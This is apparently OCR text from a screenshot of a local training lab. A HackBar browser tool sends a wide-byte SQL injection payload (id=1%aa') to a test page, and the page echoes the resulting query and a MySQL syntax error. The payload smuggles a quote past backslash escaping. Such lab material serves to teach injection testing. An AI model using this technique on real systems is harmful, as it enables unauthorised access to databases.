 宽字节注入
192.168.10.100/wideByte.ph
百度 <Ctrl+K>
移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\''
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near ''1�\''' at line 1